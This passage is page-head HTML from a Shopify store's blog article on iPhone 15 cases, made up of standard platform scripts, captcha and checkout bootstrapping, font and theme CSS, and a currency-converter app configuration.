  window.Shopify.featureAssets['shop-js'] = {"shop-cart-sync":["modules/v2/client.shop-cart-sync_DKWYiEUO.en.esm.js","modules/v2/chunk.common_D16XZWos.esm.js"],"init-fed-cm":["modules/v2/client.init-fed-cm_vfPMjZAC.en.esm.js","modules/v2/chunk.common_D16XZWos.esm.js"],"init-shop-email-lookup-coordinator":["modules/v2/client.init-shop-email-lookup-coordinator_CR38P6MB.en.esm.js","modules/v2/chunk.common_D16XZWos.esm.js"],"init-shop-cart-sync":["modules/v2/client.init-shop-cart-sync_DlSlHazZ.en.esm.js","modules/v2/chunk.common_D16XZWos.esm.js"],"shop-cash-offers":["modules/v2/client.shop-cash-offers_CJw4IQ6B.en.esm.js","modules/v2/chunk.common_D16XZWos.esm.js","modules/v2/chunk.modal_UwFWkumu.esm.js"],"shop-toast-manager":["modules/v2/client.shop-toast-manager_BY778Uv6.en.esm.js","modules/v2/chunk.common_D16XZWos.esm.js"],"init-windoid":["modules/v2/client.init-windoid_DVhZdEm3.en.esm.js","modules/v2/chunk.common_D16XZWos.esm.js"],"shop-button":["modules/v2/client.shop-button_D2ZzKUPa.en.esm.js","modules/v2/chunk.common_D16XZWos.esm.js"],"avatar":["modules/v2/client.avatar_BTnouDA3.en.esm.js"],"init-customer-accounts-sign-up":["modules/v2/client.init-customer-accounts-sign-up_CQZUmjGN.en.esm.js","modules/v2/client.shop-login-button_Cu5K-F7X.en.esm.js","modules/v2/chunk.common_D16XZWos.esm.js","modules/v2/chunk.modal_UwFWkumu.esm.js"],"pay-button":["modules/v2/client.pay-button_CcBqbGU7.en.esm.js","modules/v2/chunk.common_D16XZWos.esm.js"],"init-shop-for-new-customer-accounts":["modules/v2/client.init-shop-for-new-customer-accounts_B5DR5JTE.en.esm.js","modules/v2/client.shop-login-button_Cu5K-F7X.en.esm.js","modules/v2/chunk.common_D16XZWos.esm.js","modules/v2/chunk.modal_UwFWkumu.esm.js"],"shop-login-button":["modules/v2/client.shop-login-button_Cu5K-F7X.en.esm.js","modules/v2/chunk.common_D16XZWos.esm.js","modules/v2/chunk.modal_UwFWkumu.esm.js"],"shop-follow-button":["modules/v2/client.shop-follow-button_BX8Slf17.en.esm.js","modules/v2/chunk.common_D16XZWos.esm.js","modules/v2/chunk.modal_UwFWkumu.esm.js"],"init-customer-accounts":["modules/v2/client.init-customer-accounts_DjKkmQ2w.en.esm.js","modules/v2/client.shop-login-button_Cu5K-F7X.en.esm.js","modules/v2/chunk.common_D16XZWos.esm.js","modules/v2/chunk.modal_UwFWkumu.esm.js"],"lead-capture":["modules/v2/client.lead-capture_ChWCg7nV.en.esm.js","modules/v2/chunk.common_D16XZWos.esm.js","modules/v2/chunk.modal_UwFWkumu.esm.js"],"checkout-modal":["modules/v2/client.checkout-modal_DPnpVyv-.en.esm.js","modules/v2/chunk.common_D16XZWos.esm.js","modules/v2/chunk.modal_UwFWkumu.esm.js"],"shop-login":["modules/v2/client.shop-login_leRXJtcZ.en.esm.js","modules/v2/chunk.common_D16XZWos.esm.js","modules/v2/chunk.modal_UwFWkumu.esm.js"],"payment-terms":["modules/v2/client.payment-terms_Bp9K0NXD.en.esm.js","modules/v2/chunk.common_D16XZWos.esm.js","modules/v2/chunk.modal_UwFWkumu.esm.js"]};
</script>
<script id="__st">var __st={"a":57978159267,"offset":3600,"reqid":"4f6ae8e5-dc5d-4dac-9537-3a2407c0696e-1768587540","pageurl":"sky-cover.com\/en-ru\/blogs\/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display\/elevate-your-iphone-15-cases-a-comprehensive-guide-to-choosing-the-perfect-cover-and-cases","s":"articles-606682808659","u":"10ab0e4c747d","p":"article","rtyp":"article","rid":606682808659};</script>
<script>window.ShopifyPaypalV4VisibilityTracking = true;</script>
<script id="captcha-bootstrap">!function(){'use strict';const t='contact',e='account',n='new_comment',o=[[t,t],['blogs',n],['comments',n],[t,'customer']],c=[[e,'customer_login'],[e,'guest_login'],[e,'recover_customer_password'],[e,'create_customer']],r=t=>t.map((([t,e])=>`form[action*='/${t}']:not([data-nocaptcha='true']) input[name='form_type'][value='${e}']`)).join(','),a=t=>()=>t?[...document.querySelectorAll(t)].map((t=>t.form)):[];function s(){const t=[...o],e=r(t);return a(e)}const i='password',u='form_key',d=['recaptcha-v3-token','g-recaptcha-response','h-captcha-response',i],f=()=>{try{return window.sessionStorage}catch{return}},m='__shopify_v',_=t=>t.elements[u];function p(t,e,n=!1){try{const o=window.sessionStorage,c=JSON.parse(o.getItem(e)),{data:r}=function(t){const{data:e,action:n}=t;return t[m]||n?{data:e,action:n}:{data:t,action:n}}(c);for(const[e,n]of Object.entries(r))t.elements[e]&&(t.elements[e].value=n);n&&o.removeItem(e)}catch(o){console.error('form repopulation failed',{error:o})}}const l='form_type',E='cptcha';function T(t){t.dataset[E]=!0}const w=window,h=w.document,L='Shopify',v='ce_forms',y='captcha';let A=!1;((t,e)=>{const n=(g='f06e6c50-85a8-45c8-87d0-21a2b65856fe',I='https://cdn.shopify.com/shopifycloud/storefront-forms-hcaptcha/ce_storefront_forms_captcha_hcaptcha.v1.5.2.iife.js',D={infoText:'Protected by hCaptcha',privacyText:'Privacy',termsText:'Terms'},(t,e,n)=>{const o=w[L][v],c=o.bindForm;if(c)return c(t,g,e,D).then(n);var r;o.q.push([[t,g,e,D],n]),r=I,A||(h.body.append(Object.assign(h.createElement('script'),{id:'captcha-provider',async:!0,src:r})),A=!0)});var g,I,D;w[L]=w[L]||{},w[L][v]=w[L][v]||{},w[L][v].q=[],w[L][y]=w[L][y]||{},w[L][y].protect=function(t,e){n(t,void 0,e),T(t)},Object.freeze(w[L][y]),function(t,e,n,w,h,L){const[v,y,A,g]=function(t,e,n){const i=e?o:[],u=t?c:[],d=[...i,...u],f=r(d),m=r(i),_=r(d.filter((([t,e])=>n.includes(e))));return[a(f),a(m),a(_),s()]}(w,h,L),I=t=>{const e=t.target;return e instanceof HTMLFormElement?e:e&&e.form},D=t=>v().includes(t);t.addEventListener('submit',(t=>{const e=I(t);if(!e)return;const n=D(e)&&!e.dataset.hcaptchaBound&&!e.dataset.recaptchaBound,o=_(e),c=g().includes(e)&&(!o||!o.value);(n||c)&&t.preventDefault(),c&&!n&&(function(t){try{if(!f())return;!function(t){const e=f();if(!e)return;const n=_(t);if(!n)return;const o=n.value;o&&e.removeItem(o)}(t);const e=Array.from(Array(32),(()=>Math.random().toString(36)[2])).join('');!function(t,e){_(t)||t.append(Object.assign(document.createElement('input'),{type:'hidden',name:u})),t.elements[u].value=e}(t,e),function(t,e){const n=f();if(!n)return;const o=[...t.querySelectorAll(`input[type='${i}']`)].map((({name:t})=>t)),c=[...d,...o],r={};for(const[a,s]of new FormData(t).entries())c.includes(a)||(r[a]=s);n.setItem(e,JSON.stringify({[m]:1,action:t.action,data:r}))}(t,e)}catch(e){console.error('failed to persist form',e)}}(e),e.submit())}));const S=(t,e)=>{t&&!t.dataset[E]&&(n(t,e.some((e=>e===t))),T(t))};for(const o of['focusin','change'])t.addEventListener(o,(t=>{const e=I(t);D(e)&&S(e,y())}));const B=e.get('form_key'),M=e.get(l),P=B&&M;t.addEventListener('DOMContentLoaded',(()=>{const t=y();if(P)for(const e of t)e.elements[l].value===M&&p(e,B);[...new Set([...A(),...v().filter((t=>'true'===t.dataset.shopifyCaptcha))])].forEach((e=>S(e,t)))}))}(h,new URLSearchParams(w.location.search),n,t,e,['guest_login'])})(!0,!0)}();</script>
<script integrity="sha256-4kQ18oKyAcykRKYeNunJcIwy7WH5gtpwJnB7kiuLZ1E=" data-source-attribution="shopify.loadfeatures" defer="defer" src="//sky-cover.com/cdn/shopifycloud/storefront/assets/storefront/load_feature-a0a9edcb.js" crossorigin="anonymous"></script>
<script crossorigin="anonymous" defer="defer" src="//sky-cover.com/cdn/shopifycloud/storefront/assets/shopify_pay/storefront-65b4c6d7.js?v=20250812"></script>
<script data-source-attribution="shopify.dynamic_checkout.dynamic.init">var Shopify=Shopify||{};Shopify.PaymentButton=Shopify.PaymentButton||{isStorefrontPortableWallets:!0,init:function(){window.Shopify.PaymentButton.init=function(){};var t=document.createElement("script");t.src="https://sky-cover.com/cdn/shopifycloud/portable-wallets/latest/portable-wallets.en.js",t.type="module",document.head.appendChild(t)}};
</script>
<script data-source-attribution="shopify.dynamic_checkout.buyer_consent">
  function portableWalletsHideBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.add("hidden"),t.setAttribute("aria-hidden","true"),n.removeEventListener("click",e))}function portableWalletsShowBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.remove("hidden"),t.removeAttribute("aria-hidden"),n.addEventListener("click",e))}window.Shopify?.PaymentButton&&(window.Shopify.PaymentButton.hideBuyerConsent=portableWalletsHideBuyerConsent,window.Shopify.PaymentButton.showBuyerConsent=portableWalletsShowBuyerConsent);
</script>
<script data-source-attribution="shopify.dynamic_checkout.cart.bootstrap">document.addEventListener("DOMContentLoaded",(function(){function t(){return document.querySelector("shopify-accelerated-checkout-cart, shopify-accelerated-checkout")}if(t())Shopify.PaymentButton.init();else{new MutationObserver((function(e,n){t()&&(Shopify.PaymentButton.init(),n.disconnect())})).observe(document.body,{childList:!0,subtree:!0})}}));
</script>
<script id='scb4127' type='text/javascript' async='' src='https://sky-cover.com/cdn/shopifycloud/privacy-banner/storefront-banner.js'></script><link id="shopify-accelerated-checkout-styles" rel="stylesheet" media="screen" href="https://sky-cover.com/cdn/shopifycloud/portable-wallets/latest/accelerated-checkout-backwards-compat.css" crossorigin="anonymous">
<style id="shopify-accelerated-checkout-cart">
        #shopify-buyer-consent {
  margin-top: 1em;
  display: inline-block;
  width: 100%;
}

#shopify-buyer-consent.hidden {
  display: none;
}

#shopify-subscription-policy-button {
  background: none;
  border: none;
  padding: 0;
  text-decoration: underline;
  font-size: inherit;
  cursor: pointer;
}

#shopify-subscription-policy-button::before {
  box-shadow: none;
}

      </style>
<script id="sections-script" data-sections="header,footer" defer="defer" src="//sky-cover.com/cdn/shop/t/62/compiled_assets/scripts.js?5770"></script>
<script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.end');</script>


    <style data-shopify>
      
        @font-face {
  font-family: Poppins;
  font-weight: 400;
  font-style: normal;
  font-display: swap;
  src: url("//sky-cover.com/cdn/fonts/poppins/poppins_n4.0ba78fa5af9b0e1a374041b3ceaadf0a43b41362.woff2") format("woff2"),
       url("//sky-cover.com/cdn/fonts/poppins/poppins_n4.214741a72ff2596839fc9760ee7a770386cf16ca.woff") format("woff");
}

        @font-face {
  font-family: Poppins;
  font-weight: 700;
  font-style: normal;
  font-display: swap;
  src: url("//sky-cover.com/cdn/fonts/poppins/poppins_n7.56758dcf284489feb014a026f3727f2f20a54626.woff2") format("woff2"),
       url("//sky-cover.com/cdn/fonts/poppins/poppins_n7.f34f55d9b3d3205d2cd6f64955ff4b36f0cfd8da.woff") format("woff");
}

        @font-face {
  font-family: Poppins;
  font-weight: 400;
  font-style: italic;
  font-display: swap;
  src: url("//sky-cover.com/cdn/fonts/poppins/poppins_i4.846ad1e22474f856bd6b81ba4585a60799a9f5d2.woff2") format("woff2"),
       url("//sky-cover.com/cdn/fonts/poppins/poppins_i4.56b43284e8b52fc64c1fd271f289a39e8477e9ec.woff") format("woff");
}

        @font-face {
  font-family: Poppins;
  font-weight: 700;
  font-style: italic;
  font-display: swap;
  src: url("//sky-cover.com/cdn/fonts/poppins/poppins_i7.42fd71da11e9d101e1e6c7932199f925f9eea42d.woff2") format("woff2"),
       url("//sky-cover.com/cdn/fonts/poppins/poppins_i7.ec8499dbd7616004e21155106d13837fff4cf556.woff") format("woff");
}


        :root {
          --font-body-family: Poppins, sans-serif;
          --font-body-style: normal;
          --font-body-weight: 400;
          --font-body-weight-bold: 700;
        }
      
      
      
        
        :root {
          --font-heading-family: "system_ui", -apple-system, 'Segoe UI', Roboto, 'Helvetica Neue', 'Noto Sans', 'Liberation Sans', Arial, sans-serif, 'Apple Color Emoji', 'Segoe UI Emoji', 'Segoe UI Symbol', 'Noto Color Emoji';
          --font-heading-style: normal;
          --font-heading-weight: 400;
        }
      

      :root {
        --font-body-scale: 1.0;
        --font-heading-scale: 1.15;

        --color-base-text: 13, 13, 13;
        --color-shadow: 13, 13, 13;
        --color-base-background-1: 255, 255, 255;
        --color-base-background-2: 244, 244, 246;
        --color-base-solid-button-labels: 255, 255, 255;
        --color-base-outline-button-labels: 0, 119, 255;
        --color-base-accent-1: 0, 122, 255;
        --color-base-accent-2: 0, 122, 255;
        --payment-terms-background-color: #ffffff;

        --gradient-base-background-1: #ffffff;
        --gradient-base-background-2: #f4f4f6;
        --gradient-base-accent-1: #007aff;
        --gradient-base-accent-2: linear-gradient(54deg, rgba(221, 29, 29, 1) 14%, rgba(105, 14, 14, 1) 85%);

        --media-padding: px;
        --media-border-opacity: 0.1;
        --media-border-width: 0px;
        --media-radius: 12px;
        --media-shadow-opacity: 0.0;
        --media-shadow-horizontal-offset: 0px;
        --media-shadow-vertical-offset: 0px;
        --media-shadow-blur-radius: 20px;
        --media-shadow-visible: 0;

        --page-width: 160rem;
        --page-width-margin: 0rem;

        --product-card-image-padding: 0.0rem;
        --product-card-corner-radius: 1.2rem;
        --product-card-text-alignment: center;
        --product-card-border-width: 0.0rem;
        --product-card-border-opacity: 0.1;
        --product-card-shadow-opacity: 0.1;
        --product-card-shadow-visible: 1;
        --product-card-shadow-horizontal-offset: 0.2rem;
        --product-card-shadow-vertical-offset: 0.6rem;
        --product-card-shadow-blur-radius: 1.0rem;

        --collection-card-image-padding: 0.0rem;
        --collection-card-corner-radius: 1.2rem;
        --collection-card-text-alignment: center;
        --collection-card-border-width: 0.0rem;
        --collection-card-border-opacity: 0.1;
        --collection-card-shadow-opacity: 0.05;
        --collection-card-shadow-visible: 1;
        --collection-card-shadow-horizontal-offset: 1.0rem;
        --collection-card-shadow-vertical-offset: 1.0rem;
        --collection-card-shadow-blur-radius: 3.5rem;

        --blog-card-image-padding: 0.0rem;
        --blog-card-corner-radius: 1.2rem;
        --blog-card-text-alignment: center;
        --blog-card-border-width: 0.0rem;
        --blog-card-border-opacity: 0.1;
        --blog-card-shadow-opacity: 0.05;
        --blog-card-shadow-visible: 1;
        --blog-card-shadow-horizontal-offset: 1.0rem;
        --blog-card-shadow-vertical-offset: 1.0rem;
        --blog-card-shadow-blur-radius: 3.5rem;

        --badge-corner-radius: 0.6rem;

        --popup-border-width: 1px;
        --popup-border-opacity: 0.1;
        --popup-corner-radius: 22px;
        --popup-shadow-opacity: 0.1;
        --popup-shadow-horizontal-offset: 10px;
        --popup-shadow-vertical-offset: 12px;
        --popup-shadow-blur-radius: 20px;

        --drawer-border-width: 1px;
        --drawer-border-opacity: 0.1;
        --drawer-shadow-opacity: 0.0;
        --drawer-shadow-horizontal-offset: 0px;
        --drawer-shadow-vertical-offset: 4px;
        --drawer-shadow-blur-radius: 5px;

        --spacing-sections-desktop: 0px;
        --spacing-sections-mobile: 0px;

        --grid-desktop-vertical-spacing: 40px;
        --grid-desktop-horizontal-spacing: 40px;
        --grid-mobile-vertical-spacing: 20px;
        --grid-mobile-horizontal-spacing: 20px;

        --text-boxes-border-opacity: 0.1;
        --text-boxes-border-width: 0px;
        --text-boxes-radius: 24px;
        --text-boxes-shadow-opacity: 0.0;
        --text-boxes-shadow-visible: 0;
        --text-boxes-shadow-horizontal-offset: 10px;
        --text-boxes-shadow-vertical-offset: 12px;
        --text-boxes-shadow-blur-radius: 20px;

        --buttons-radius: 6px;
        --buttons-radius-outset: 8px;
        --buttons-border-width: 2px;
        --buttons-border-opacity: 1.0;
        --buttons-shadow-opacity: 0.0;
        --buttons-shadow-visible: 0;
        --buttons-shadow-horizontal-offset: 0px;
        --buttons-shadow-vertical-offset: 4px;
        --buttons-shadow-blur-radius: 5px;
        --buttons-border-offset: 0.3px;

        --swatches-radius: 22.0%;
        --swatches-border-opacity: 0.45;
        --swatches-selected-border-opacity: 1.0;

        --inputs-radius: 6px;
        --inputs-small-radius: 2.4px;
        --inputs-border-width: 1px;
        --inputs-border-opacity: 0.55;
        --inputs-shadow-opacity: 0.0;
        --inputs-shadow-horizontal-offset: 0px;
        --inputs-margin-offset: 0px;
        --inputs-shadow-vertical-offset: 4px;
        --inputs-shadow-blur-radius: 5px;
        --inputs-radius-outset: 7px;

        --variant-pills-radius: 40px;
        --variant-pills-border-width: 1px;
        --variant-pills-border-opacity: 0.55;
        --variant-pills-shadow-opacity: 0.0;
        --variant-pills-shadow-horizontal-offset: 0px;
        --variant-pills-shadow-vertical-offset: 4px;
        --variant-pills-shadow-blur-radius: 5px;
      }

      *,
      *::before,
      *::after {
        box-sizing: inherit;
      }

      html {
        box-sizing: border-box;
        font-size: calc(var(--font-body-scale) * 62.5%);
        height: 100%;
      }

      body {
        display: grid;
        grid-template-rows: auto auto 1fr auto;
        grid-template-columns: 100%;
        min-height: 100%;
        margin: 0;
        font-size: 1.5rem;
        letter-spacing: 0.06rem;
        line-height: calc(1 + 0.8 / var(--font-body-scale));
        font-family: var(--font-body-family);
        font-style: var(--font-body-style);
        font-weight: var(--font-body-weight);
        
      }

      @media screen and (min-width: 750px) {
        body {
          font-size: 1.6rem;
        }
      }
      
    </style>

    <link href="//sky-cover.com/cdn/shop/t/62/assets/base.css?v=165805834246575472341747074253" rel="stylesheet" type="text/css" media="all" />
<link rel="preload" as="font" href="//sky-cover.com/cdn/fonts/poppins/poppins_n4.0ba78fa5af9b0e1a374041b3ceaadf0a43b41362.woff2" type="font/woff2" crossorigin><link
        rel="stylesheet"
        href="//sky-cover.com/cdn/shop/t/62/assets/component-predictive-search.css?v=76514217051199997821747074253"
        media="print"
        onload="this.media='all'"
      ><script>
      document.documentElement.className = document.documentElement.className.replace('no-js', 'js');
      if (Shopify.designMode) {
        document.documentElement.classList.add('shopify-design-mode');
      }
    </script>
    
    <script>
    window.bucksCC = window.bucksCC || {};
    window.bucksCC.config = {}; window.bucksCC.reConvert = function () {};
    "function"!=typeof Object.assign&&(Object.assign=function(n){if(null==n)throw new TypeError("Cannot convert undefined or null to object");for(var r=Object(n),t=1;t<arguments.length;t++){var e=arguments[t];if(null!=e)for(var o in e)e.hasOwnProperty(o)&&(r[o]=e[o])}return r});
    Object.assign(window.bucksCC.config, {"expertSettings":"{\"css\":\"\"}","_id":"63b1a3855e8fc3681ee509d0","shop":"088f7b.myshopify.com","active":false,"autoSwitchCurrencyLocationBased":true,"autoSwitchOnlyToPreferredCurrency":false,"backgroundColor":"rgba(255,255,255,1)","borderStyle":"boxShadow","cartNotificationBackgroundColor":"rgba(251,245,245,1)","cartNotificationMessage":"We process all orders in {STORE_CURRENCY} and you will be checkout using the most current exchange rates.","cartNotificationStatus":false,"cartNotificationTextColor":"rgba(30,30,30,1)","customOptionsPlacement":false,"customOptionsPlacementMobile":false,"customPosition":"header a[href*=\"/cart\"]","darkMode":false,"defaultCurrencyRounding":false,"displayPosition":"bottom_left","displayPositionType":"floating","flagDisplayOption":"showFlagAndCurrency","flagStyle":"traditional","flagTheme":"rounded","hoverColor":"rgba(255,255,255,1)","instantLoader":false,"mobileCustomPosition":"header a[href*=\"/cart\"]","mobileDisplayPosition":"bottom_left","mobileDisplayPositionType":"floating","mobilePositionPlacement":"after","moneyWithCurrencyFormat":true,"optionsPlacementType":"left_upwards","optionsPlacementTypeMobile":"left_upwards","positionPlacement":"after","priceRoundingType":"roundToDecimal","roundingDecimal":0.95,"selectedCurrencies":"[{\"USD\":\"US Dollar (USD)\"},{\"EUR\":\"Euro (EUR)\"},{\"GBP\":\"British Pound (GBP)\"},{\"CAD\":\"Canadian Dollar (CAD)\"},{\"AFN\":\"Afghan Afghani (AFN)\"},{\"ALL\":\"Albanian Lek (ALL)\"},{\"DZD\":\"Algerian Dinar (DZD)\"},{\"AOA\":\"Angolan Kwanza (AOA)\"},{\"ARS\":\"Argentine Peso (ARS)\"},{\"AMD\":\"Armenian Dram (AMD)\"},{\"AWG\":\"Aruban Florin (AWG)\"},{\"AUD\":\"Australian Dollar (AUD)\"},{\"BBD\":\"Barbadian Dollar (BBD)\"},{\"AZN\":\"Azerbaijani Manat (AZN)\"},{\"BDT\":\"Bangladeshi Taka (BDT)\"},{\"BSD\":\"Bahamian Dollar (BSD)\"},{\"BHD\":\"Bahraini Dinar (BHD)\"},{\"BIF\":\"Burundian Franc (BIF)\"},{\"BYN\":\"Belarusian Ruble (BYN)\"},{\"BYR\":\"Belarusian Ruble (BYR)\"},{\"BZD\":\"Belize Dollar (BZD)\"},{\"BMD\":\"Bermudan Dollar (BMD)\"},{\"BTN\":\"Bhutanese Ngultrum (BTN)\"},{\"BAM\":\"Bosnia-Herzegovina Convertible Mark (BAM)\"},{\"BRL\":\"Brazilian Real (BRL)\"},{\"BOB\":\"Bolivian Boliviano (BOB)\"},{\"BWP\":\"Botswanan Pula (BWP)\"},{\"BND\":\"Brunei Dollar (BND)\"},{\"BGN\":\"Bulgarian Lev (BGN)\"},{\"MMK\":\"Myanmar Kyat (MMK)\"},{\"KHR\":\"Cambodian Riel (KHR)\"},{\"CVE\":\"Cape Verdean Escudo (CVE)\"},{\"KYD\":\"Cayman Islands Dollar (KYD)\"},{\"XAF\":\"Central African CFA Franc (XAF)\"},{\"CLP\":\"Chilean Peso (CLP)\"},{\"CNY\":\"Chinese Yuan (CNY)\"},{\"COP\":\"Colombian Peso (COP)\"},{\"KMF\":\"Comorian Franc (KMF)\"},{\"CDF\":\"Congolese Franc (CDF)\"},{\"CRC\":\"Costa Rican Colón (CRC)\"},{\"HRK\":\"Croatian Kuna (HRK)\"},{\"CZK\":\"Czech Koruna (CZK)\"},{\"DKK\":\"Danish Krone (DKK)\"},{\"DJF\":\"Djiboutian Franc (DJF)\"},{\"DOP\":\"Dominican Peso (DOP)\"},{\"XCD\":\"East Caribbean Dollar (XCD)\"},{\"EGP\":\"Egyptian Pound (EGP)\"},{\"ETB\":\"Ethiopian Birr (ETB)\"},{\"FKP\":\"Falkland Islands Pound (FKP)\"},{\"XPF\":\"CFP Franc (XPF)\"},{\"FJD\":\"Fijian Dollar (FJD)\"},{\"GIP\":\"Gibraltar Pound (GIP)\"},{\"GMD\":\"Gambian Dalasi (GMD)\"},{\"GHS\":\"Ghanaian Cedi (GHS)\"},{\"GTQ\":\"Guatemalan Quetzal (GTQ)\"},{\"GYD\":\"Guyanaese Dollar (GYD)\"},{\"GEL\":\"Georgian Lari (GEL)\"},{\"GNF\":\"Guinean Franc (GNF)\"},{\"HTG\":\"Haitian Gourde (HTG)\"},{\"HNL\":\"Honduran Lempira (HNL)\"},{\"HKD\":\"Hong Kong Dollar (HKD)\"},{\"HUF\":\"Hungarian Forint (HUF)\"},{\"ISK\":\"Icelandic Króna (ISK)\"},{\"INR\":\"Indian Rupee (INR)\"},{\"IDR\":\"Indonesian Rupiah (IDR)\"},{\"ILS\":\"Israeli New Shekel (ILS)\"},{\"IRR\":\"Iranian Rial (IRR)\"},{\"IQD\":\"Iraqi Dinar (IQD)\"},{\"JMD\":\"Jamaican Dollar (JMD)\"},{\"JPY\":\"Japanese Yen (JPY)\"},{\"JEP\":\"Jersey Pound (JEP)\"},{\"JOD\":\"Jordanian Dinar (JOD)\"},{\"KZT\":\"Kazakhstani Tenge (KZT)\"},{\"KES\":\"Kenyan Shilling (KES)\"},{\"KWD\":\"Kuwaiti Dinar (KWD)\"},{\"KGS\":\"Kyrgystani Som (KGS)\"},{\"LAK\":\"Laotian Kip (LAK)\"},{\"LVL\":\"Latvian Lats (LVL)\"},{\"LBP\":\"Lebanese Pound (LBP)\"},{\"LSL\":\"Lesotho Loti (LSL)\"},{\"LRD\":\"Liberian Dollar (LRD)\"},{\"LYD\":\"Libyan Dinar (LYD)\"},{\"MGA\":\"Malagasy Ariary (MGA)\"},{\"MKD\":\"Macedonian Denar (MKD)\"},{\"MOP\":\"Macanese Pataca (MOP)\"},{\"MWK\":\"Malawian Kwacha (MWK)\"},{\"MVR\":\"Maldivian Rufiyaa (MVR)\"},{\"MXN\":\"Mexican Peso (MXN)\"},{\"MYR\":\"Malaysian Ringgit (MYR)\"},{\"MUR\":\"Mauritian Rupee (MUR)\"},{\"MDL\":\"Moldovan Leu (MDL)\"},{\"MAD\":\"Moroccan Dirham (MAD)\"},{\"MNT\":\"Mongolian Tugrik (MNT)\"},{\"MZN\":\"Mozambican Metical (MZN)\"},{\"NAD\":\"Namibian Dollar (NAD)\"},{\"NPR\":\"Nepalese Rupee (NPR)\"},{\"ANG\":\"Netherlands Antillean Guilder (ANG)\"},{\"NZD\":\"New Zealand Dollar (NZD)\"},{\"NIO\":\"Nicaraguan Córdoba (NIO)\"},{\"NGN\":\"Nigerian Naira (NGN)\"},{\"NOK\":\"Norwegian Krone (NOK)\"},{\"OMR\":\"Omani Rial (OMR)\"},{\"PAB\":\"Panamanian Balboa (PAB)\"},{\"PKR\":\"Pakistani Rupee (PKR)\"},{\"PGK\":\"Papua New Guinean Kina (PGK)\"},{\"PYG\":\"Paraguayan Guarani (PYG)\"},{\"PEN\":\"Peruvian Sol (PEN)\"},{\"PHP\":\"Philippine Piso (PHP)\"},{\"PLN\":\"Polish Zloty (PLN)\"},{\"QAR\":\"Qatari Rial (QAR)\"},{\"RON\":\"Romanian Leu (RON)\"},{\"RUB\":\"Russian Ruble (RUB)\"},{\"RWF\":\"Rwandan Franc (RWF)\"},{\"WST\":\"Samoan Tala (WST)\"},{\"SHP\":\"St. Helena Pound (SHP)\"},{\"SAR\":\"Saudi Riyal (SAR)\"},{\"STD\":\"São Tomé & Príncipe Dobra (STD)\"},{\"RSD\":\"Serbian Dinar (RSD)\"},{\"SCR\":\"Seychellois Rupee (SCR)\"},{\"SLL\":\"Sierra Leonean Leone (SLL)\"},{\"SGD\":\"Singapore Dollar (SGD)\"},{\"SDG\":\"Sudanese Pound (SDG)\"},{\"SYP\":\"Syrian Pound (SYP)\"},{\"ZAR\":\"South African Rand (ZAR)\"},{\"KRW\":\"South Korean Won (KRW)\"},{\"SSP\":\"South Sudanese Pound (SSP)\"},{\"SBD\":\"Solomon Islands Dollar (SBD)\"},{\"LKR\":\"Sri Lankan Rupee (LKR)\"},{\"SRD\":\"Surinamese Dollar (SRD)\"},{\"SZL\":\"Swazi Lilangeni (SZL)\"},{\"SEK\":\"Swedish Krona (SEK)\"},{\"CHF\":\"Swiss Franc (CHF)\"},{\"TWD\":\"New Taiwan Dollar (TWD)\"},{\"THB\":\"Thai Baht (THB)\"},{\"TJS\":\"Tajikistani Somoni (TJS)\"},{\"TZS\":\"Tanzanian Shilling (TZS)\"},{\"TOP\":\"Tongan Paʻanga (TOP)\"},{\"TTD\":\"Trinidad & Tobago Dollar (TTD)\"},{\"TND\":\"Tunisian Dinar (TND)\"},{\"TRY\":\"Turkish Lira (TRY)\"},{\"TMT\":\"Turkmenistani Manat (TMT)\"},{\"UGX\":\"Ugandan Shilling (UGX)\"},{\"UAH\":\"Ukrainian Hryvnia (UAH)\"},{\"AED\":\"United Arab Emirates Dirham (AED)\"},{\"UYU\":\"Uruguayan Peso (UYU)\"},{\"UZS\":\"Uzbekistani Som (UZS)\"},{\"VUV\":\"Vanuatu Vatu (VUV)\"},{\"VEF\":\"Venezuelan Bolívar (VEF)\"},{\"VND\":\"Vietnamese Dong (VND)\"},{\"XOF\":\"West African CFA Franc (XOF)\"},{\"YER\":\"Yemeni Rial (YER)\"},{\"ZMW\":\"Zambian Kwacha (ZMW)\"}]","showCurrencyCodesOnly":false,"showInDesktop":true,"showInMobileDevice":false,"showOriginalPriceOnMouseHover":false,"textColor":"rgba(30,30,30,1)","themeType":"default","trigger":"","userCurrency":"","watchUrls":""}, { money_format: "руб{{amount_with_comma_separator}}", money_with_currency_format: "руб{{amount_with_comma_separator}} RUB", userCurrency: "EUR" }); window.bucksCC.config.multiCurrencies = [];  window.bucksCC.config.multiCurrencies = "AED,AMD,AUD,AZN,BAM,BDT,BND,BRL,CAD,CHF,CLP,CNY,COP,CRC,CZK,DKK,EGP,EUR,GBP,HUF,IDR,ILS,INR,ISK,JPY,KES,KGS,KRW,KZT,LKR,MDL,MKD,MMK,MXN,MYR,NGN,NOK,NZD,PEN,PHP,PKR,PLN,QAR,RON,RSD,RUB,SAR,SEK,SGD,THB,TRY,TWD,TZS,UGX,USD,UZS,VND,WST,XAF,XCD,XOF".split(',') || ''; window.bucksCC.config.cartCurrency = "RUB" || '';
    </script>
  <!-- BEGIN app block: shopify://apps/simprosys-google-shopping-feed/blocks/core_settings_block/1f0b859e-9fa6-4007-97e8-4513aff5ff3b --><!-- BEGIN: GSF App Core Tags & Scripts by Simprosys Google Shopping Feed -->









<!-- END: GSF App Core Tags & Scripts by Simprosys Google Shopping Feed -->
<!-- END app block --><!-- BEGIN app block: shopify://apps/vitals/blocks/app-embed/aeb48102-2a5a-4f39-bdbd-d8d49f4e20b8 --><link rel="preconnect" href="https://appsolve.io/" /><link rel="preconnect" href="https://cdn-sf.vitals.app/" /><script data-ver="58" id="vtlsAebData" class="notranslate">window.vtlsLiquidData = window.vtlsLiquidData || {};window.vtlsLiquidData.buildId = 56197;

window.vtlsLiquidData.apiHosts = {
	...window.vtlsLiquidData.apiHosts,
	"1": "https://appsolve.io"
};
